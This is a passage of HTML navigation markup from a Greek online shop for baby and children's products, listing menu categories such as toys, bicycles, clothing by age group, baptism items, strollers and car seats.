</div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/162-είδη-περιποίησης">Είδη Περιποίησης</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/57-θερμόμετρα">Θερμόμετρα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/160-αποσυμφορητικά-μύτης">Αποσυμφορητικά Μύτης</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/210-βρεφικά-μπουρνούζια-κάπες">Βρεφικά Μπουρνούζια -Κάπες</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/211-παιδικά-μπουρνούζια">Παιδικά Μπουρνούζια</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://perpatoura.com/159-υγιεινή-μωρού">Υγιεινή Μωρού</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/75-αλλαξιέρες">Αλλαξιέρες</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/52-γιο-γιο">Γιο - Γιο</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/51-παιδικά-καθίσματα-τουαλέτας">Παιδικά Καθίσματα Τουαλέτας</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/161-βοηθητικά-σκαλοπάτια-μπάνιου">Βοηθητικά Σκαλοπάτια Μπάνιου</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/203-πετσέτες">Πετσέτες</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/209-πετσέτες-θαλάσσης-πόντσο">Πετσέτες Θαλάσσης - Πόντσο</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-9"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-9  cbp-has-submeu">
							<a href="https://perpatoura.com/60-παιχνίδια" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Παιχνίδια											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-4">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/60-παιχνίδια"
                                                                                class="cbp-column-title nav-link cbp-category-title">Παιχνίδια</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/164-μαλακά-παιχνίδια-κουδουνίστρες">Μαλακά Παιχνίδια - Κουδουνίστρες</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/163-παιχνίδια-δραστηριοτήτων">Παιχνίδια Δραστηριοτήτων</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/165-γυμναστήρια-χαλάκια-δραστηριοτήτων">Γυμναστήρια - Χαλάκια Δραστηριοτήτων</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/170-περιστρεφόμενα-mobile">Περιστρεφόμενα Mobile</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/172-παιχνίδια-κούνιας-καροτσιού">Παιχνίδια Κούνιας - Καροτσιού</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/166-μουσικά-παιχνίδια">Μουσικά Παιχνίδια</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/59-περπατούρες">Περπατούρες</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/171-παιχνίδια-για-το-αυτοκίνητο">Παιχνίδια Για Το Αυτοκίνητο</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/169-παιδικές-σκηνές">Παιδικές Σκηνές</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/221-κούνιες">Κούνιες</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/173-παιδικά-παιχνίδια">Παιδικά Παιχνίδια</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://perpatoura.com/73-ποδήλατα">Ποδήλατα </a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/174-τρίκυκλα-ποδήλατα">Τρίκυκλα Ποδήλατα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/175-ποδήλατα-ισορροπίας">Ποδήλατα Ισορροπίας</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/176-παιδικά-ποδήλατα">Παιδικά Ποδήλατα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/177-αξεσουάρ-ανταλλακτικά-ποδηλάτων">Αξεσουάρ - Ανταλλακτικά Ποδηλάτων</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/95-πατίνια">Πατίνια</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/167-παιδικά-ηλεκτροκίνητα-οχήματα">Παιδικά Ηλεκτροκίνητα Οχήματα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/168-παιχνίδια-για-εξωτερικό-χώρο">Παιχνίδια για Εξωτερικό Χώρο</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-10"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-10  cbp-has-submeu">
							<a href="https://perpatoura.com/10610-μόδα" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Μόδα											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-12">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-1 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/10611-βρεφικο-αγορι"
                                                                                class="cbp-column-title nav-link cbp-category-title">ΒΡΕΦΙΚΟ ΑΓΟΡΙ</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10612-προίκα-μωρού">Προίκα Μωρού</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10617-μπουρνούζι">Μπουρνούζι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10618-αξεσουάρ">Αξεσουάρ</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10621-σετ">Σετ</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10622-επανωφόρι">Επανωφόρι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10623-ζακέτα">Ζακέτα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10624-φορμάκι">Φορμάκι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10625-γιλέκο">Γιλέκο</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10693-πυζάμα">Πυζάμα</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-1 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/10615-βρεφικο-κοριτσι"
                                                                                class="cbp-column-title nav-link cbp-category-title">ΒΡΕΦΙΚΟ ΚΟΡΙΤΣΙ</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10616-προίκα-μωρού">Προίκα Μωρού</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10619-αξεσουάρ">Αξεσουάρ</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10650-μπουρνούζι">Μπουρνούζι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10651-φορμάκι">Φορμάκι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10652-εσώρουχα">Εσώρουχα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10653-επανωφόρι">Επανωφόρι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10654-σορτς">Σορτς</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10655-φόρεμα">Φόρεμα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10656-ζακέτα">Ζακέτα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10657-σετ">Σετ</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10658-ολόσωμη-φόρμα">Ολόσωμη Φόρμα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10698-πυζάμα">Πυζάμα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10699-μαγιώ">Μαγιώ</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-1 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/10626-αγορι-1-6"
                                                                                class="cbp-column-title nav-link cbp-category-title">ΑΓΟΡΙ 1-6</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10627-πουκάμισο">Πουκάμισο</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10628-μπλούζα">Μπλούζα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10629-βερμούδα">Βερμούδα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10630-επανωφόρι">Επανωφόρι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10631-σορτς">Σορτς</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10632-σετ">Σετ</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10633-παντελόνι">Παντελόνι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10634-ζακέτα">Ζακέτα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10637-γιλέκο">Γιλέκο</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10638-παντελόνι-φόρμας">Παντελόνι Φόρμας</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10639-φόρμα">Φόρμα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10691-αξεσουάρ">Αξεσουάρ</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10694-μαγιώ">Μαγιώ</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10695-πυζάμα">Πυζάμα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10705-μπουρνούζι">Μπουρνούζι</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-1 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/10635-αγορι-6-16"
                                                                                class="cbp-column-title nav-link cbp-category-title">ΑΓΟΡΙ 6-16</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10636-πουκάμισο">Πουκάμισο</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10640-μπλούζα">Μπλούζα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10641-γιλέκο">Γιλέκο</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10642-παντελόνι">Παντελόνι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10643-παντελόνι-φόρμας">Παντελόνι Φόρμας</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10644-βερμούδα">Βερμούδα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10645-σορτς">Σορτς</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10646-επανωφόρι">Επανωφόρι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10647-σετ">Σετ</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10648-ζακέτα">Ζακέτα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10649-φόρμα">Φόρμα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10688-αξεσουάρ">Αξεσουάρ</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10696-πυζάμα">Πυζάμα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10697-μαγιώ">Μαγιώ</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10708-εσώρουχα">Εσώρουχα</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-1 cbp-menu-column cbp-menu-element menu-element-id-6 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/10659-κοριτσι-1-6"
                                                                                class="cbp-column-title nav-link cbp-category-title">ΚΟΡΙΤΣΙ 1-6</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10660-φόρεμα">Φόρεμα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10662-κολάν">Κολάν</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10663-σορτς">Σορτς</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10664-επανωφόρι">Επανωφόρι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10667-σετ">Σετ</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10668-παντελόνι">Παντελόνι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10670-μπλούζα">Μπλούζα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10672-φούστα">Φούστα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10673-ζακέτα">Ζακέτα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10677-ολόσωμη-φόρμα">Ολόσωμη Φόρμα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10679-γιλέκο">Γιλέκο</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10681-φόρμα">Φόρμα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10692-αξεσουάρ">Αξεσουάρ</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10700-μαγιώ">Μαγιώ</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10701-πυζάμα">Πυζάμα</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-1 cbp-menu-column cbp-menu-element menu-element-id-7 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/10661-κοριτσι-6-16"
                                                                                class="cbp-column-title nav-link cbp-category-title">ΚΟΡΙΤΣΙ 6-16</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10665-παντελόνι-φόρμας">Παντελόνι Φόρμας</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10666-σορτς">Σορτς</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10669-φούστα">Φούστα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10671-ζακέτα">Ζακέτα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10676-μπλούζα">Μπλούζα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10678-ολόσωμη-φόρμα">Ολόσωμη Φόρμα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10680-φόρεμα">Φόρεμα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10682-κολάν">Κολάν</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10683-πουκάμισο">Πουκάμισο</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10684-επανωφόρι">Επανωφόρι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10685-παντελόνι">Παντελόνι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10686-σετ">Σετ</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10687-γιλέκο">Γιλέκο</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10702-πυζάμα">Πυζάμα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10703-μαγιώ">Μαγιώ</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-9 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/10690-υποδήματα"
                                                                                class="cbp-column-title nav-link cbp-category-title">Υποδήματα</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-10 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/10706-αξεσουαρ"
                                                                                class="cbp-column-title nav-link cbp-category-title">ΑΞΕΣΟΥΑΡ</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10707-λαμπάδες">Λαμπάδες</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10710-κάλτσες-καλσόν">Κάλτσες-Καλσόν</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-11 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/10613-προσφορεσ"
                                                                                class="cbp-column-title nav-link cbp-category-title">ΠΡΟΣΦΟΡΕΣ</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10614-κορίτσι">Κορίτσι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10620-αγόρι">Αγόρι</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-11"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-11 ">
							<a href="https://perpatoura.com/10348-παπούτσια" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Παπούτσια</span>
																			</a>
																</li>
												<li id="cbp-hrmenu-tab-12"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-12 ">
							<a href="https://perpatoura.com/62-new-collection" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											New Arrivals</span>
																			</a>
																</li>
											</ul>
				</nav>
			</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

		<div id="_desktop_iqitmegamenu-mobile">
		<div id="iqitmegamenu-mobile"
			class="mobile-menu js-mobile-menu  h-100  d-flex flex-column">

			<div class="mm-panel__header  mobile-menu__header-wrapper px-2 py-2">
				<div class="mobile-menu__header js-mobile-menu__header">

					<button type="button" class="mobile-menu__back-btn js-mobile-menu__back-btn btn">
						<span aria-hidden="true" class="fa fa-angle-left  align-middle mr-4"></span>
						<span class="mobile-menu__title js-mobile-menu__title paragraph-p1 align-middle"></span>
					</button>
					
				</div>
				<button type="button" class="btn btn-icon mobile-menu__close js-mobile-menu__close" aria-label="Close"
					data-toggle="dropdown">
					<span aria-hidden="true" class="fa fa-times"></span>
				</button>
			</div>

			<div class="position-relative mobile-menu__content flex-grow-1 mx-c16 my-c24 ">
				<ul
					class="position-absolute h-100  w-100  m-0 mm-panel__scroller mobile-menu__scroller px-4 py-4">
					<li class="mobile-menu__above-content"></li>
						
		
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-5  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://perpatoura.com/86-βαπτιστικά"  >
																						
											
											<span class="js-mobile-menu__tab-title">Βαπτιστικά</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/86-βαπτιστικά" class="mobile-menu__column-title">Βαπτιστικά</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/182-βαπτιστικά-ρούχα-για-κορίτσι" class="text-reset">Βαπτιστικά Ρούχα Για Κορίτσι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/183-βαπτιστικά-ρούχα-για-αγόρι" class="text-reset">Βαπτιστικά Ρούχα Για Αγόρι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/184-σετ-βάπτισης" class="text-reset">Σετ Βάπτισης</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/206-κουτιά-βαπτιστικών" class="text-reset">Κουτιά Βαπτιστικών</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/186-λαδόπανα" class="text-reset">Λαδόπανα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/180-μαρτυρικά-βάπτισης" class="text-reset">Μαρτυρικά Βάπτισης</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/185-βιβλία-ευχών" class="text-reset">Βιβλία Ευχών</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/187-διακόσμηση-βάπτισης" class="text-reset">Διακόσμηση Βάπτισης</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/204-ποδιές" class="text-reset">Ποδιές</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-6  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://perpatoura.com/10-βόλτα"  >
																						
											
											<span class="js-mobile-menu__tab-title">Βόλτα</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/11-καρότσια" class="mobile-menu__column-title">Καρότσια</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/111-βρεφικά-καρότσια" class="text-reset">Βρεφικά Καρότσια</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/112-παιδικά-καρότσια" class="text-reset">Παιδικά Καρότσια</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/12-πολυκαρότσια-2-σε-1" class="text-reset">Πολυκαρότσια 2 σε 1</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/13-πολυκαρότσια-3-σε-1" class="text-reset">Πολυκαρότσια 3 σε 1</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/14-καρότσια-διδύμων" class="text-reset">Καρότσια Διδύμων</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/19-αξεσουάρ-καροτσιού" class="text-reset">Αξεσουάρ Καροτσιού</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/104-σετ-καροτσιού" class="text-reset">Σετ Καροτσιού</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/105-χειμερινά-σετ-καροτσιού" class="text-reset">Χειμερινά Σετ Καροτσιού</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/106-καλοκαιρινά-σετ-καροτσιού" class="text-reset">Καλοκαιρινά Σετ Καροτσιού</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/109-ποδόσακοι" class="text-reset">Ποδόσακοι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/107-στρώματα-καροτσιού-προστατευτικά-καλύμματα" class="text-reset">Στρώματα Καροτσιού - Προστατευτικά Καλύμματα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/103-κουνουπιέρες-σκίαστρα" class="text-reset">Κουνουπιέρες - Σκίαστρα </a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/108-αδιάβροχα-καροτσιού" class="text-reset">Αδιάβροχα Καροτσιού</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/110-διάφορα-αξεσουάρ-καροτσιού" class="text-reset">Διάφορα Αξεσουάρ Καροτσιού</a></li></ul>
</li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-3">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/16-καθίσματα-αυτοκινήτου" class="mobile-menu__column-title">Καθίσματα Αυτοκινήτου</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/113-βρεφικά-καθίσματα-αυτοκινήτου" class="text-reset">Βρεφικά Καθίσματα Αυτοκινήτου</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/114-παιδικά-καθίσματα-αυτοκινήτου" class="text-reset">Παιδικά Καθίσματα Αυτοκινήτου</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/115-αξεσουάρ-καθισμάτων-αυτοκινήτου" class="text-reset">Αξεσουάρ Καθισμάτων Αυτοκινήτου</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-4">
                
